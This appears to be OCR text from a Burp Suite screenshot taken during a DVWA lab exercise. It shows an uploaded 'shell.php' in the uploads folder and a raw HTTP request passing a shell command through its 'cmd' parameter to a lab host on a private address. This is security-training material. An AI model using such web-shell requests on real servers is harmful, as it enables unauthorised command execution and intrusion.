 192.168.51.101/dvwa/hacka
Not secure 192.168.51.10
cartella_prova ciao dvwa_email.png shell.php
Request Response
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?
cmd=cd+cartella_prova HTTP/1.1
2 Host: 192.168.51.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9